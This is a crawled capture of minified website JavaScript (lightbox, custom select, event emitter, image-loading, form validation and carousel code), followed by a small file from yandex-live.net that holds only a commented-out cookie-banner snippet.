d,f,h,i=0,j=0,k=s.offset();A.unbind("resize."+ab),s.css({top:-9e4,left:-9e4}),f=A.scrollTop(),h=A.scrollLeft(),L.fixed?(k.top-=f,k.left-=h,s.css({position:"fixed"})):(i=f,j=h,s.css({position:"absolute"})),j+=L.right!==!1?Math.max(A.width()-L.w-P-N-g(L.right,"x"),0):L.left!==!1?g(L.left,"x"):Math.round(Math.max(A.width()-L.w-P-N,0)/2),i+=L.bottom!==!1?Math.max(e()-L.h-O-M-g(L.bottom,"y"),0):L.top!==!1?g(L.top,"y"):Math.round(Math.max(e()-L.h-O-M,0)/2),s.css({top:k.top,left:k.left,visibility:"visible"}),a=s.width()===L.w+P&&s.height()===L.h+O?0:a||0,t[0].style.width=t[0].style.height="9999px",d={width:L.w+P+N,height:L.h+O+M,top:i,left:j},0===a&&s.css(d),s.dequeue().animate(d,{duration:a,complete:function(){c(this),U=!1,t[0].style.width=L.w+P+N+"px",t[0].style.height=L.h+O+M+"px",L.reposition&&setTimeout(function(){A.bind("resize."+ab,X.position)},1),b&&b()},step:function(){c(this)}})},X.resize=function(a){var b;T&&(a=a||{},a.width&&(L.w=g(a.width,"x")-P-N),a.innerWidth&&(L.w=g(a.innerWidth,"x")),B.css({width:L.w}),a.height&&(L.h=g(a.height,"y")-O-M),a.innerHeight&&(L.h=g(a.innerHeight,"y")),a.innerHeight||a.height||(b=B.scrollTop(),B.css({height:"auto"}),L.h=B.height()),B.css({height:L.h}),b&&B.scrollTop(b),X.position("none"===L.transition?0:L.speed))},X.prep=function(c){function e(){return L.w=L.w||B.width(),L.w=L.mw&&L.mw<L.w?L.mw:L.w,L.w}function g(){return L.h=L.h||B.height(),L.h=L.mh&&L.mh<L.h?L.mh:L.h,L.h}if(T){var j,k="none"===L.transition?0:L.speed;B.empty().remove(),B=d(jb,"LoadedContent").append(c),B.hide().appendTo(C.show()).css({width:e(),overflow:L.scrolling?"auto":"hidden"}).css({height:g()}).prependTo(u),C.hide(),a(S).css({"float":"none"}),j=function(){function c(){a.support.opacity===!1&&s[0].style.removeAttribute("filter")}var e,g,j=z.length,m="frameBorder",n="allowTransparency";T&&(g=function(){clearTimeout(W),D.hide(),l(eb,L.onComplete)},E.html(L.title).add(B).show(),j>1?("string"==typeof L.current&&F.html(L.current.replace("{current}",R+1).replace("{total}",j)).show(),H[L.loop||j-1>R?"show":"hide"]().html(L.next),I[L.loop||R?"show":"hide"]().html(L.previous),L.slideshow&&G.show(),L.preloading&&a.each([f(-1),f(1)],function(){var c,d,e=z[this],f=a.data(e,_);f&&f.href?(c=f.href,a.isFunction(c)&&(c=c.call(e))):c=a(e).attr("href"),c&&h(f,c)&&(c=i(f,c),d=b.createElement("img"),d.src=c)})):K.hide(),L.iframe?(e=d("iframe")[0],m in e&&(e[m]=0),n in e&&(e[n]="true"),L.scrolling||(e.scrolling="no"),a(e).attr({src:L.href,name:(new Date).getTime(),"class":ab+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",g).appendTo(B),ib.one(hb,function(){e.src="//about:blank"}),L.fastIframe&&a(e).trigger("load")):g(),"fade"===L.transition?s.fadeTo(k,1,c):c())},"fade"===L.transition?s.fadeTo(k,0,function(){X.position(0,j)}):X.position(k,j)}},X.next=function(){!U&&z[1]&&(L.loop||z[R+1])&&(R=f(1),n(z[R]))},X.prev=function(){!U&&z[1]&&(L.loop||R)&&(R=f(-1),n(z[R]))},X.close=function(){T&&!V&&(V=!0,T=!1,l(fb,L.onCleanup),A.unbind("."+ab),r.fadeTo(L.fadeOut||0,0),s.stop().fadeTo(L.fadeOut||0,0,function(){s.add(r).css({opacity:1,cursor:"auto"}).hide(),l(hb),B.empty().remove(),setTimeout(function(){V=!1,l(gb,L.onClosed)},1)}))},X.remove=function(){s&&(s.stop(),a.colorbox.close(),s.stop().remove(),r.remove(),V=!1,s=null,a("."+bb).removeData(_).removeClass(bb),a(b).unbind("click."+ab))},X.element=function(){return a(Q)},X.settings=$)}(jQuery,document,window),function(a){a.fn.extend({customSelect:function(b){if("undefined"==typeof document.body.style.maxHeight)return this;var c={customClass:"customSelect",mapClass:!0,mapStyle:!0},b=a.extend(c,b),d=b.customClass,e=function(b,c){var d=b.find(":selected"),e=c.children(":first"),g=d.html()||"&nbsp;";e.html(g),d.attr("disabled")?c.addClass(f("DisabledOption")):c.removeClass(f("DisabledOption")),setTimeout(function(){c.removeClass(f("Open")),a(document).off("mouseup.customSelect")},60)},f=function(a){return d+a};return this.each(function(){var c=a(this),g=a("<span />").addClass(f("Inner")),h=a("<span />");c.after(h.append(g)),h.addClass(d),b.mapClass&&h.addClass(c.attr("class")),b.mapStyle&&h.attr("style",c.attr("style")),c.addClass("hasCustomSelect").on("render.customSelect",function(){e(c,h),c.css("width","");var a=parseInt(c.outerWidth(),10)-(parseInt(h.outerWidth(),10)-parseInt(h.width(),10));h.css({display:"inline-block"});var b=h.outerHeight();c.attr("disabled")?h.addClass(f("Disabled")):h.removeClass(f("Disabled")),g.css({width:a,display:"inline-block"}),c.css({"-webkit-appearance":"menulist-button",width:h.outerWidth(),position:"absolute",opacity:0,height:b,fontSize:h.css("font-size")})}).on("change.customSelect",function(){h.addClass(f("Changed")),e(c,h)}).on("keyup.customSelect",function(a){h.hasClass(f("Open"))?(13==a.which||27==a.which)&&e(c,h):(c.trigger("blur.customSelect"),c.trigger("focus.customSelect"))}).on("mousedown.customSelect",function(){h.removeClass(f("Changed"))}).on("mouseup.customSelect",function(b){h.hasClass(f("Open"))||(a("."+f("Open")).not(h).length>0&&"undefined"!=typeof InstallTrigger?c.trigger("focus.customSelect"):(h.addClass(f("Open")),b.stopPropagation(),a(document).one("mouseup.customSelect",function(b){b.target!=c.get(0)&&a.inArray(b.target,c.find("*").get())<0?c.trigger("blur.customSelect"):e(c,h)})))}).on("focus.customSelect",function(){h.removeClass(f("Changed")).addClass(f("Focus"))}).on("blur.customSelect",function(){h.removeClass(f("Focus")+" "+f("Open"))}).on("mouseenter.customSelect",function(){h.addClass(f("Hover"))}).on("mouseleave.customSelect",function(){h.removeClass(f("Hover"))}).trigger("render.customSelect")})}})}(jQuery),function(){"use strict";function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}var c=a.prototype;c.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},c.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},c.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},c.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},c.on=c.addListener,c.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},c.once=c.addOnceListener,c.defineEvent=function(a){return this.getListeners(a),this},c.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},c.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},c.off=c.removeListener,c.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},c.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},c.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},c.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},c.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],f=c.listener.apply(this,b||[]),(f===this._getOnceReturnValue()||c.once===!0)&&this.removeListener(a,g[e][d].listener);return this},c.trigger=c.emitEvent,c.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},c.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},c._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},c._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return a}):"undefined"!=typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){"use strict";var b=document.documentElement,c=function(){};b.addEventListener?c=function(a,b,c){a.addEventListener(b,c,!1)}:b.attachEvent&&(c=function(b,c,d){b[c+d]=d.handleEvent?function(){var b=a.event;b.target=b.target||b.srcElement,d.handleEvent.call(d,b)}:function(){var c=a.event;c.target=c.target||c.srcElement,d.call(b,c)},b.attachEvent("on"+c,b[c+d])});var d=function(){};b.removeEventListener?d=function(a,b,c){a.removeEventListener(b,c,!1)}:b.detachEvent&&(d=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var e={bind:c,unbind:d};"function"==typeof define&&define.amd?define(e):a.eventie=e}(this),function(a){"use strict";function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===i.call(a)}function d(a){var b=[];if(c(a))b=a;else if("number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,c){function e(a,c,g){if(!(this instanceof e))return new e(a,c);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=b({},this.options),"function"==typeof c?g=c:b(this.options,c),g&&this.on("always",g),this.getImages(),f&&(this.jqDeferred=new f.Deferred);var h=this;setTimeout(function(){h.check()})}function i(a){this.img=a}e.prototype=new a,e.prototype.options={},e.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;b>a;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);for(var d=c.querySelectorAll("img"),e=0,f=d.length;f>e;e++){var g=d[e];this.addImage(g)}}},e.prototype.addImage=function(a){var b=new i(a);this.images.push(b)},e.prototype.check=function(){function a(a,e){return b.options.debug&&h&&g.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;d>e;e++){var f=this.images[e];f.on("confirm",a),f.check()}},e.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify(b,a)})},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},f&&(f.fn.imagesLoaded=function(a,b){var c=new e(this,a,b);return c.jqDeferred.promise(f(this))});var j={};return i.prototype=new a,i.prototype.check=function(){var a=j[this.img.src];if(a)return void this.useCached(a);if(j[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this.proxyImage=new Image;c.bind(b,"load",this),c.bind(b,"error",this),b.src=this.img.src},i.prototype.useCached=function(a){if(a.isConfirmed)this.confirm(a.isLoaded,"cached was confirmed");else{var b=this;a.on("confirm",function(a){return b.confirm(a.isLoaded,"cache emitted confirmed"),!0})}},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},i.prototype.unbindProxyEvents=function(){c.unbind(this.proxyImage,"load",this),c.unbind(this.proxyImage,"error",this)},e}var f=a.jQuery,g=a.console,h="undefined"!=typeof g,i=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],e):a.imagesLoaded=e(a.EventEmitter,a.eventie)}(window),jQuery.fn.FormValidator=function(a,b){var c=$(this),d=a,e={eventType:"submit",submit:!0,errorPrefix:"error_",errorField:"",errorLabel:"",errorBox:"error"};$.extend(e,b);var f=function(){var a=!1,b=!0,c="";return jQuery.each(d,function(d,f){if($("#"+d).length>0&&!$("#"+d).attr("disabled")){var g=jQuery.trim($("#"+d).val()),h=($("#"+d).parent().prev("label")||$("#"+d).prev("label"),$("#"+e.errorPrefix+d));jQuery.each(f,function(b,e){var f=!0;switch(b){case"zero":0===g&&(f=!1);break;case"empty":""===g&&(f=!1);break;case"empty_editor":""===tinymce.EditorManager.get(d).getContent()&&(f=!1);break;case"email":""===g||/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i.test(g)||(f=!1);break;case"checked":$("#"+d).attr("checked")||(f=!1);break;case"pwd_confirm":var i=jQuery.trim($("#"+d+"_confirm").val());""!==g&&g!=i&&(f=!1);break;case"phone":""!==g&&/[^0-9\-\+ \(\)]/.test(g)&&(f=!1)}f||(a=!0,null!==e&&h.html(e),""===c&&(c=d))}),a?(h&&""!==h.html()&&void 0!==h.html()&&h.show("fast"),""!==e.errorField&&$("#"+d).addClass(e.errorField),""!==e.errorBox&&$("#"+d).parent().addClass(e.errorBox),b=!1):(h&&""!==h.html()&&h.hide("fast"),""!==e.errorField&&$("#"+d).removeClass(e.errorField),""!==e.errorBox&&$("#"+d).parent().removeClass(e.errorBox)),a=!1}}),""!==c&&($("#"+c).hasClass("mceEditor")?tinymce.EditorManager.get(c).focus():$("#"+c).focus()),b};c.bind(e.eventType,function(a){f()?(e.submit||a.preventDefault(),void 0!==e.onValid&&e.onValid.call(this)):a.preventDefault()})},$().ready(function(){var a=$(window),b=$("nav[role=navigation]"),c=b.offset().top;a.scroll(function(){a.scrollTop()>c?b.addClass("fix"):b.removeClass("fix")}),b.find("ul.root > li").hover(function(){b.find("ul.root > li > a").removeClass("active").removeClass("active-subnav");var a=$(this);a.children().addClass("active");var c=a.find(".subnav");c.length>0?(a.children().addClass("active-subnav"),c.hasClass("none")&&b.find(".subnav").addClass("none"),c.removeClass("none")):b.find(".subnav").addClass("none")},function(){});var d=$("#search"),e=$("#search_text");d.hover(function(){b.addClass("active")},function(){e.is(":focus")||b.removeClass("active")}),e.focus(function(){b.addClass("active")}).blur(function(){b.removeClass("active")}),d.submit(function(){return""===e.val()?(e.focus(),!1):void 0});var f=$("#most"),g=f.find("div"),h=f.find("nav a");h.click(function(){var a=$(this);h.removeClass("active"),a.addClass("active");var b=a.attr("data-section");return g.addClass("none"),g.eq(b).removeClass("none"),!1}),setIndexSlider("#gallery"),setAsideSlider("#opinions"),setAsideSlider("#blog")});var cache=[];$.preLoadImages=function(a){for(var b=a.length,c=b;c--;){var d=document.createElement("img");d.src=a[c],cache.push(d)}};
jQuery(function(){jQuery(".box-video-index button.next").click(function(){jQuery(this).hasClass("noclick")||(jQuery(this).addClass("noclick"),jQuery(".box-video-index .oversized section").each(function(e){4>e&&jQuery(this).clone().insertAfter(".box-video-index .oversized section:last").show()}).parent().animate({left:"-=652"},400,function(){jQuery(".box-video-index button").removeClass("noclick"),jQuery(".box-video-index .oversized section").each(function(e){4>e&&jQuery(this).remove()}),jQuery(".box-video-index .oversized").css("left","0px")}))}),jQuery(".box-video-index button.prev").click(function(){jQuery(this).hasClass("noclick")||(jQuery(this).addClass("noclick"),jQuery(".box-video-index .oversized section").each(function(e){var o=jQuery(".box-video-index .oversized section").length-1;if(4>e){var i=o-e;jQuery(".box-video-index .oversized section:eq("+i+")").clone().insertBefore(".box-video-index .oversized section:first")}}).parent().css("left","-652px").animate({left:"0"},400,function(){jQuery(".box-video-index button").removeClass("noclick"),jQuery(".box-video-index .oversized section").each(function(e){var o=jQuery(".box-video-index .oversized section").length-1;if(4>e){var i=o;console.log(jQuery(".box-video-index .oversized section:eq("+i+")").attr("class")),jQuery(".box-video-index .oversized section:eq("+i+")").remove()}})}))}),jQuery(".vote_block button.next").click(function(){jQuery(this).hasClass("noclick")||(jQuery(this).addClass("noclick"),jQuery(".vote_block .oversized section").each(function(e){1>e&&jQuery(this).clone().insertAfter(".vote_block .oversized section:last").show()}).parent().animate({left:"-=316"},400,function(){jQuery(".vote_block button").removeClass("noclick"),jQuery(".vote_block .oversized section").each(function(e){1>e&&jQuery(this).remove()}),jQuery(".vote_block .oversized").css("left","0px")}))}),jQuery(".vote_block button.prev").click(function(){jQuery(this).hasClass("noclick")||(jQuery(this).addClass("noclick"),jQuery(".vote_block .oversized section").each(function(e){var o=jQuery(".vote_block .oversized section").length-1;if(1>e){var i=o-e;jQuery(".vote_block .oversized section:eq("+i+")").clone().insertBefore(".vote_block .oversized section:first")}}).parent().css("left","-316px").animate({left:"0"},400,function(){jQuery(".vote_block button").removeClass("noclick"),jQuery(".vote_block .oversized section").each(function(e){var o=jQuery(".vote_block .oversized section").length-1;if(1>e){var i=o;console.log(jQuery(".vote_block .oversized section:eq("+i+")").attr("class")),jQuery(".vote_block .oversized section:eq("+i+")").remove()}})}))})});

--- FILE ---
content_type: application/javascript
request_url: https://yandex-live.net/g1/ct.js
body_size: 158
content:
/*
    This website uses cookies to personalize content,
    analyze traffic, and improve user experience.
    By continuing to browse, you consent to our cookie
    usage policy and terms.

    document.addEventListener("Cookie",()=>{let e=document.createElement("div");e.textContent="Cookie Constent",e.style.cssText="background:#222;color:#fff;padding:10px;text-align:center;",document.body.prepend(e);let t=new Date;console.log("Page initialized at:",t.toLocaleTimeString()),setTimeout(()=>{e.remove(),console.log("Cookie removed after time elapsed")},3e3)});
*/